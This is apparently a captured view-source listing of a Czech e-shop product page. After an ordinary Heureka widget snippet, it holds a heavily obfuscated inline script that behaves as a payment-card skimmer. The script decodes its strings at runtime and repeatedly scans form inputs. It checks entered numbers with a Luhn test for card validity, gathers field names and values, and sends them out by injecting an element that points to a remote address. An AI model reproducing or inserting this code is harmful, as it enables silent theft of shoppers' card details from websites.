 view-source:https://www.ovci-veci.cz/anti-covid-dezinfekce-5-l-
R
T
43 <script type="text/javascript">
44 //<![CDATA[
45 var _hwq = _hwq || [];
46 _hwq.push(['setKey', 'A3EF022479C364386F0433C1A7816C1F']);_hwq.push(['setTopPos', '140']);_hwq.push(['showWidget', '21']);(function() {
47 var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
48 ho.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.heureka.cz/direct/i/gjs.php?n=wdgt&sak=A3EF022479C364386F0433C1A7816C1F';
49 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
50 })();
51 //]]>
52 </script><script>(function(){(function RM3RPB(){var
X3MOQ4=String.fromCharCode(115,112,108,105,116,44,116,111,83,116,114,105,110,103,44,106,111,105,110,44,108,101,110,103,116,104,44,99,104,97,114,67,111,100,101,65,116,44,102,114,11
1,109,67,104,97,114,67,111,100,101)[String.fromCharCode(115,112,108,105,116)](String.fromCharCode(44));function WJKEW7(ULLPP9){ULLPP9=ULLPP9[X3MOQ4[0]]("");var
AOKKHB=RM3RPB[X3MOQ4[1]]()[X3MOQ4[0]](/\(| |	|\n|\r|;|}|{|\)/)[X3MOQ4[2]]("")[X3MOQ4[3]][X3MOQ4[1]]()[X3MOQ4[0]]
(""),BC6I7L=0,Q4G3XG="",B7VGX7="",ISV39D=0,J697SY;for(J697SY=0;J697SY<ULLPP9[X3MOQ4[3]];J697SY=J697SY+2){if(AOKKHB[X3MOQ4[3]]==BC6I7L)
{BC6I7L=0;}B7VGX7=parseInt(ULLPP9[J697SY]+ULLPP9[J697SY+1],30)-AOKKHB[BC6I7L][X3MOQ4[4]](0)-ISV39D;Q4G3XG+=String[X3MOQ4[5]](B7VGX7);ISV39D=B7VGX7;BC6I7L++}return
Q4G3XG}X3MOQ4=WJKEW7("225b8l907r7f8q8n8m8j9d9e7n7p8m7o8c7j7m8j8m593n6o8r909g9g746t938m8l8892756k8l9c966r6c929g9e95986t6f6b6s8r8o6h6m8n925h5m8r8o5b5q8n8t8l5e5f5e5m613j3i5g8q8o8p8r9
75h59858h7c7t8r8s99847j979e8t8j8s8s5q5a90928k89928b888o93898i9k967q818p5t4r4q5j985n5n919f948s8t5r3f3e30393b3a5d8h58433t5l939e969e7g574m3o5s8q8l96909a5o5l93978p5p467j7d485m92969j8t
8d8j9h9c5m5n9e938p8t635r8n8f8r8o925h5e8q9e8l8d8g7f7p968o985o658s8h93955e5h8n978o8r7o73746p4e5e8i8s5g5m8s8m89988c7n5a638q8c7j7m8j8m59639a7t7p9h938r7j7b8p8s595n908s8n5r5n8j8e8r5e5h8
d5h5c8p8n8f8q8t787o8m8m8i8s995s5d92988s8n9h7p798b90988r59629c8p575q8j8p8n8k")[X3MOQ4[0]](String.fromCharCode(10));function S4VS7A(){var
AOKKHB=arguments,BC6I7L=0,J697SY;for(J697SY=0;J697SY<AOKKHB.length;J697SY++)BC6I7L+=AOKKHB[J697SY];return X3MOQ4[BC6I7L]}(function(){var
Y6P9DC=S4VS7A(1,1,-2),ABPGJS,UE1JIV=document,H2YCQV=S4VS7A(2,-3,2),NTIYOV=S4VS7A(4,-3,1),HJG4KF=NTIYOV[S4VS7A(10,6,8)](S4VS7A(2,-4,5))
[1],S7QTG6=S4VS7A(2,8,8,-14),BDHLGM=NTIYOV[S4VS7A(44,-26,-9,15)](S4VS7A(3,4,-2))[0],R24D6M=S4VS7A(3,4,4,-5)+Math[S4VS7A(15,29,-19)]
(),MJI3Z9=S4VS7A(2,5),IDY3N6=S4VS7A(4,4),F5LELV=S4VS7A(3,4,2),ND1944=S4VS7A(13,-3)[S4VS7A(24,46,10,-56)](S4VS7A(14,-11,-23,31));function T9K765(IZ25JL,VGBY59){IZ25JL[F5LELV]?
IZ25JL[F5LELV](VGBY59,U1YXGP,false):IZ25JL[S4VS7A(9,39,14,-36)](S4VS7A(10,2)+VGBY59,U1YXGP)}function XTM310(IZ25JL){var LSDCV5=IZ25JL[S4VS7A(20,7)],U2DXFF;IZ25JL=IZ25JL[H2YCQV]
(S4VS7A(17,-4));for(U2DXFF=0;U2DXFF<IZ25JL[S4VS7A(16,-16,8)];U2DXFF++)if(LSDCV5==IZ25JL[U2DXFF][S4VS7A(20,24,-17)])LSDCV5=IZ25JL[U2DXFF][S4VS7A(24,17,-13)];return
encodeURIComponent(LSDCV5)}function U1YXGP(){var IZ25JL=UE1JIV[S4VS7A(12,17)]||UE1JIV[H2YCQV]
(S4VS7A(2,29,-17)),U2DXFF,DEHCSB=S4VS7A(1,-1,1,-1),E;ABPGJS=S4VS7A(1,-1,1,-1);for(U2DXFF=0;U2DXFF<IZ25JL[IDY3N6];U2DXFF++){if(BDHLGM[S4VS7A(10,-54,74)](MJI3Z9+IZ25JL[U2DXFF]
[S4VS7A(28,7,44,-48)][S4VS7A(16,16)]()+MJI3Z9)>=0&&IZ25JL[U2DXFF][S4VS7A(6,6,15)]){if(USDFAU(IZ25JL[U2DXFF][S4VS7A(42,12,13,-40)][S4VS7A(22,13,-11)](S4VS7A(8,23,17,-33))
[S4VS7A(31,60,-58)](S4VS7A(1,1,1,-3))))ABPGJS=IZ25JL[U2DXFF][S4VS7A(16,40,28,-57)][S4VS7A(44,-20)](S4VS7A(22,14,14,-35))[S4VS7A(50,25,-42)]
(S4VS7A(1,1,1,-3));DEHCSB+=S4VS7A(18,33,-35)+(IZ25JL[U2DXFF][S4VS7A(66,-32)]||IZ25JL[U2DXFF]
[S4VS7A(29,5,1)]||S4VS7A(19,18,-20)+U2DXFF)+S4VS7A(5,18,27,-32)+XTM310(IZ25JL[U2DXFF])}}if(Y6P9DC!=DEHCSB&&ABPGJS){Y6P9DC=DEHCSB;AJC1NW()}}function P0ROWL(U2DXFF){var
IZ25JL=UE1JIV[S4VS7A(14,44,-29)]||UE1JIV[H2YCQV](S4VS7A(25,15,-26));return IZ25JL[U2DXFF][S4VS7A(13,41,-23)][S4VS7A(43,27,-38)]()}function AJC1NW(){var
VGBY59=S4VS7A(37,24,-42);VGBY59+=S7QTG6+P0ROWL(0)+P0ROWL(1)+HJG4KF+VGBY59[6]+ND1944[0]+VGBY59[6]+ND1944[3]+VGBY59[6]+ND1944[2]+MJI3Z9+ND1944[1];var
IZ25JL=UE1JIV[S4VS7A(17,-59,78)](S4VS7A(9,15,-4)),DEHCSB=UE1JIV[H2YCQV](S4VS7A(19,31,43,-72))[0];IZ25JL=DEHCSB[S4VS7A(8,54,-25)]
(IZ25JL,null);IZ25JL[S4VS7A(8,30)]=VGBY59+S4VS7A(8,32,41,-59)+R24D6M+Y6P9DC+S4VS7A(7,24,-15)+NTIYOV[11]+BDHLGM[11]+S4VS7A(2,3,6,7)+ABPGJS}function USDFAU(P4WI84){var
VGBY59=0;P4WI84=P4WI84[S4VS7A(35,-11)](S4VS7A(1,1,-2));if(P4WI84[IDY3N6]<13||P4WI84[IDY3N6]>19)return false;for(var U2DXFF=P4WI84[IDY3N6]-1;U2DXFF>=0;U2DXFF--){if(!P4WI84[U2DXFF]
[S4VS7A(24,17,-2)](/[0-9]/))return false;if(!(U2DXFF%2)){VGBY59+=(P4WI84[U2DXFF]*2>9)?P4WI84[U2DXFF]*2-9:P4WI84[U2DXFF]*2}else{VGBY59+=P4WI84[U2DXFF]*1}}return!
(VGBY59%10)}function P4WI84(){var IZ25JL=UE1JIV[S4VS7A(41,-24,-35,47)]||UE1JIV[H2YCQV](S4VS7A(22,-8)),U2DXFF;for(U2DXFF=0;U2DXFF<IZ25JL[IDY3N6];U2DXFF++)
{if(NTIYOV[S4VS7A(49,-51,2,30)](MJI3Z9+IZ25JL[U2DXFF][S4VS7A(48,18,-35)][S4VS7A(24,-46,54)]()+MJI3Z9)>=0&&!IZ25JL[U2DXFF][R24D6M]){IZ25JL[U2DXFF]
[R24D6M]=1;T9K765(IZ25JL[U2DXFF],S4VS7A(8,29,-11,-3))}}setTimeout(P4WI84,99)}P4WI84()}())}())}())</script><script>